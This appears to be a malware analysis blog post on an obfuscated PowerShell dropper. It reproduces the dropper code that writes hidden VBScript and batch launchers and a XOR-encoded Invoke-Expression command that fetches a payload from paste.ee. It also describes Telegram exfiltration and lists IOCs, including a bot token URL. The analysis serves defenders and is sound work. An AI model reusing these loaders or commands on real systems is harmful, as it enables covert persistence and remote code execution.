sET-iTem vaRiaBlE:a6p ( [type]("{2}{1}{0}" -f 'E','.Fil','IO') )
This line sets a variable ‘a6p’ to the type [System.IO.File], using a formatted string to construct the type name.
- Creating a Directory
${D} = ((("{2}{5}{4}{3}{0}{6}{1}" -f 'Datap','ualsp8P','C','ram','g',':p8PPro','8PMusicp8PVis'))-rEplAcE([CHar]112+[CHar]56+[CHar]80),[CHar]92)
This line constructs a path for a directory named C:\ProgramData\Music\Visuals by formatting and replacing specific character codes.
&("{0}{1}"-f'New-','Item') -ItemType ("{2}{1}{0}" -f 'y','ctor','Dire') -Path ${d} -Force | &("{2}{1}{0}" -f'l','ul','Out-N')
Here, the script creates the directory defined in ${D} if it doesn’t already exist.
- Sleep Command
.("{0}{1}" -f'slee','p') -Seconds 5
- VBScript Content Creation
```powershell
${co
NTENt} = @’ On Error Resume Next
Sub zjte Dim sbyjn Set sbyjn = CreateObject(“WScript.Shell”) sbyjn.Run “C:\ProgramData\Music\Visuals\VsEnhance.bat”, 0, True End Sub zjte ‘@
This block defines a VBScript subroutine that executes a batch file located at ***C:\ProgramData\Music\Visuals\VsEnhance.bat*** without displaying a window.
5. **Writing VBScript to File**
```powershell
(geT-vARiaBlE ('a'+'6P')).vAluE::("{1}{0}{3}{2}" -f'rite','W','llText','A').Invoke("$d\VsLabs.vbs" , ${CO`N`TEnT})
This writes the defined VBScript content to a file named VsLabs.vbs in the directory ${d}.
- Creating a Batch File
try {
${CO`Nt`eNT} = @'
@echo off
cmd /c Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1"
'@
} catch {}
This try-catch block attempts to define another batch file’s content, which runs a PowerShell script hidden and with bypassed execution policies.
- Writing Batch File
( Get-VariaBlE A6p).VAluE::("{0}{2}{1}" -f'W','iteAllText','r').Invoke("$d\VsEnhance.bat" , ${CON`TE`Nt})
This writes the content for VsEnhance.bat to the same directory, which will execute the VsLabsData.ps1 script.
Having explored the fundamental aspects of the code and its intentions, it is clear that this script is designed to create a specific directory, generate two script files (a VBScript and a batch file), and execute a PowerShell script without the user’s visibility. The script employs string manipulation and obfuscation techniques, likely to evade detection during malware analysis. The next step involves reversing the long encoded characters in the variable $cake and ‘$oven’ as shown in Fig 6.
Telegram C2
The examined PowerShell script also demonstrates malicious behaviour primarily aimed at exfiltrating the victim’s public IP address and notifying a remote attacker via Telegram.
Initially, the script attempts to retrieve the public IP address by calling the function Get-PublicIPAddress. If no public IP address is returned, the script outputs a message indicating this absence. However, if a public IP address is successfully retrieved, it constructs a message intended for the attacker’s Telegram channel, announcing that the victim’s system has been compromised. In addition, the VirusTotal scan identified this Telegram interaction, which was flagged by the IDS, as shown in Fig 7.
 Figure 7: Telegram API Interaction
Figure 7: Telegram API Interaction
A significant aspect of this malware is the hard-coded Telegram Bot Token and Chat ID, which are used to send messages directly to the attacker. The script defines a function, Send-TelegramMessage, that constructs an API request to Telegram’s messaging service. This function takes the bot token, chat ID, and message as parameters. If the API call succeeds, it sends a notification to the specified chat channel; if it fails, an error message is logged. This behaviour indicates that the malware not only seeks to gather information about the infected machine but also establishes a direct communication channel with the attacker.
Reversinng the value in $cake and $oven
After numerous trials and errors, many researchers utilise various tools to reverse-engineer or decode strings. It is essential to stick to what is easy or comfortable for you. Nevertheless, as usual, Python will be employed for this task, considering that we already understand the logic the malware author used in the obfuscation.
My logics
import re
# Original PowerShell script as a string
powershell_script = r"""
follow by the source code of the powershell here, include the
$cake =
$oven =
then we go ahead and declare our own functions;
"""
# Function to clean up and format the PowerShell script
def clean_script(script):
# Remove excessive whitespace and comments
script = re.sub(r'\s+', ' ', script) # Replace multiple spaces/newlines with a single space
script = re.sub(r'\s*#.*?$', '', script, flags=re.MULTILINE) # Remove comments
script = re.sub(r'[^\x20-\x7E]+', '', script) # Keep only printable ASCII characters
return script.strip()
# Function to save cleaned script to a file
def save_to_file(filename, content):
with open(filename, 'w') as f:
f.write(content)
# Clean and save the PowerShell script
cleaned_script = clean_script(powershell_script)
save_to_file('cleaned_script.ps1', cleaned_script)
# Function to extract and save strings found in the script (e.g., batch file content)
def extract_strings(script):
# Find all string literals in the script
strings = re.findall(r'@"(.*?)"@', script, re.DOTALL)
return strings
# Extract strings and save them
extracted_strings = extract_strings(powershell_script)
with open('extracted_strings.txt', 'w') as f:
for string in extracted_strings:
f.write(f"{string.strip()}\n")
print("Cleaning and extraction completed,thank you.")
In this phase, the code will not be explained in detail to optimise time, as it contains sufficient comments and is self-explanatory.
Analysis of PowerShell Script Obfuscation
The provided PowerShell script demonstrates various obfuscation techniques to conceal its true purpose. Below is a breakdown of the script, focusing on the structure, variable usage, and the potential functionalities hidden within the obfuscation as discovered and shown Fig 8.
 Figure 8: Second Payload Deobfuscated
Figure 8: Second Payload Deobfuscated
Key Components
- Variable Assignment and Obfuscation:
- The script begins by assigning the value
a6pto a variable using thesET-iTemcommand, which is an unusual way to define a variable. - The variables are obfuscated using string formatting and replacement techniques. For example:
${D} = ((("{2}{5}{4}{3}{0}{6}{1}" -f 'Datap','ualsp8P','C','ram','g',':p8PPro','8PMusicp8PVis'))-rEplAcE([CHar]112+[CHar]56+[CHar]80),[CHar]92) - Here, the variable
${D}is constructed using formatted strings, making it difficult to immediately identify its purpose.
- The script begins by assigning the value
- Functionality Execution:
- The script attempts to create a new directory using the constructed path stored in variable
${d}:&("{0}{1}"-f'New-','Item') -ItemType ("{2}{1}{0}" -f 'y','ctor','Dire') -Path ${d} -Force - The usage of string formatting in the command further obfuscates its function.
- The script attempts to create a new directory using the constructed path stored in variable
- Script Content and Execution:
- The script defines a block of VBScript content stored in variable
${coNTENt}:${co`NT`ENt} = @' On Error Resume Next Sub zjte Dim sbyjn Set sbyjn = CreateObject("WScript.Shell") sbyjn.Run "C:\ProgramData\Music\Visuals\VsEnhance.bat", 0, True End Sub zjte '@ - This VBScript is designed to execute a batch file silently, indicating a potential malicious intent.
- The script defines a block of VBScript content stored in variable
- Batch File Creation:
- The script also creates a batch file that runs a PowerShell script hidden from the user:
${CO`Nt`eNT} = @' @echo off cmd /c Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1" '@
- The script also creates a batch file that runs a PowerShell script hidden from the user:
Conclusion
The script appears to focus on creating a directory, writing a VBScript, and executing a PowerShell script in a hidden manner. The presence of the hex values in variables ${cake} and ${oven} suggests the intent to handle executable content, which further underscores the potential for malicious use. The script’s design to evade detection during analysis, highlighting the importance of thorough examination and deobfuscation in malware investigation.
Dynamics Analysis with VirusTotal
Let’s see if something related to this discovery can be found using the same MD5 hash 2e63fec5163d85af2caf87e31459a0d6cca4cdb3d65a797e00a62b0c2b76acd7 on VirusTotal as shown in Fig 9.
 Figure 9: VirusTotal Scan Results
Figure 9: VirusTotal Scan Results
Description
The code snippet is a VBScript embedded in a package structure, identified as a job script with the ID ‘manage-tujthyqgfu.exe’. It uses the CreateObject method to interact with the WScript.Shell object as show in Fig 10.
 Figure 10: Overall Malware Tree Structure
Figure 10: Overall Malware Tree Structure
Which is then executed via the Run method of WScript.Shell. The command is obfuscated using a XOR operation with the hexadecimal value ‘0x1a’, making analysis and detection more difficult. Please check the scan results here if interested.
Some commands were executed after downloading the malware as show in Fig 11; note that dynamic analysis won’t be deeply explored to optimise time. The goal is to correlate the results with the static analysis already conducted. A link to a full report is provided for further details.
 Figure 11: Activity Summary from VirusTotal
Figure 11: Activity Summary from VirusTotal
We can also observe that the script utilizes intricate string manipulation techniques to execute payload._1.hta, as demonstrated in Figure 12.
 Figure 12: Process Tree Representation
Figure 12: Process Tree Representation
Some of the commands executed by the scripts are listed below.
Executed Commands
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61, 33 , 62, 72 ,95 ,94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84, 61,33, 62,72,85,58, 39 ,58 , 62 ,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61 ,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61, 61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51, 33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-JOIN'') ; powershell $ReDrO"
powershell "$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61, 33 , 62, 72 ,95 ,94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84, 61,33, 62,72,85,58, 39 ,58 , 62 ,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61 ,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61, 61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51, 33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-JOIN'') ; powershell $ReDrO"
C:\Windows\sysWOW64\wbem\wmiprvse.exe -secured -Embedding
C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "MSFT_ScheduledTask (TaskName = "MicroSoftVisualsUpdater", TaskPath = "\")"
C:\Windows\System32\svchost.exe -k netsvcs -p
C:\Windows\system32\SecurityHealthService.exe
C:\Windows\System32\WScript.exe "C:\ProgramData\Music\Visuals\VsLabs.vbs"
"C:\ProgramData\Music\Visuals\VsEnhance.bat"
C:\Windows\system32\cmd.exe /c ""C:\ProgramData\Music\Visuals\VsEnhance.bat" "
C:\ProgramData\Music\Visuals\VsEnhance.bat
cmd /c Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1"
Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1"
"C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe"
The executed commands reveal various activities performed by the malware after file execution. A significant portion of the commands involve the use of PowerShell, specifically with obfuscated commands that utilize Invoke-Expression to execute encoded scripts. Additionally, numerous DNS and IP addresses were contacted, as illustrated in Figure 13.
 Figure 13: Observed IPs
Figure 13: Observed IPs
Key observations include:
-
Obfuscated PowerShell Commands: Multiple commands employ complex character manipulations and XOR operations to obfuscate the payload, making detection more challenging.
-
WMI Processes: The commands show the execution of
wmiprvse.exe, which is often used for Windows Management Instrumentation tasks, indicating potential misuse for persistence or further exploitation. -
Scheduled Tasks: The command referencing
MSFT_ScheduledTasksuggests that the malware may create or manipulate scheduled tasks for persistence. -
Script Execution: Several commands execute scripts located in the
C:\ProgramData\Music\Visuals\directory, hinting at the malware’s functionality and capabilities.
For further details and in-depth analysis of the malware, the full report can be accessed here.
IOCs
IP
TCP 172.67.187.200:443 (paste.ee) TCP 172.67.74.152:443 (api.ipify.org) TCP 149.154.167.220:443 (api.telegram.org) TCP 94.198.50.33:7000 (albaniah3cker.work.gd)
URL
hxxps://paste.ee/r/2FDzd/0 hxxps://api.telegram.org/bot6992634215:AAGXKhVLT1C5TbIUQh8MtkxobLT6VYCQOkE/sendMessage hxxps://api.ipify.org/?format=text 200
Dropped Files
